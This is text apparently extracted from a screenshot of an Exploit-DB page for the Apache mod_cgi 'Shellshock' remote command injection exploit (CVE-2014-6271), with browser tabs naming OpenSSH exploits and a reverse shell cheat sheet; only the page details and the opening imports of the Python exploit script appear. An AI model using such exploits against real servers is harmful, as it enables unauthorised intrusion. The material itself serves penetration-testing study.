 apache 2.4.10 exploit-db -
Apache mod_cgi - 'Shellsho
OpenSSH 6.7p1 exploit-db
OpenSSH 7.2p1 - (Authenti
Reverse Shell Cheat Sheet | pen
https://www.exploit-db.com/exploits/34900/
ABP
0
a
EXPLOIT
DATABASE
Home
Exploits
Shellcode
Papers
Google Hacking Database
Submit
Search
Apache mod_cgi - 'Shellshock' Remote Command Injection
EDB-ID: 34900
Author: Federico Galatolo
Published: 2014-10-06
CVE: CVE-2014-6271...
Type: Remote
Platform: Linux
E-DB Verified:
Exploit: Download / View Raw
Vulnerable App: N/A
« Previous Exploit
Next Exploit »
1 #! /usr/bin/env python
2 from socket import *
3 from threading import Thread
4 import thread, time, httplib, urllib, sys
5
6 stop = False
7 proxyhost = ""
8 proxyport = 0
9
10 def usage():
11 print """
12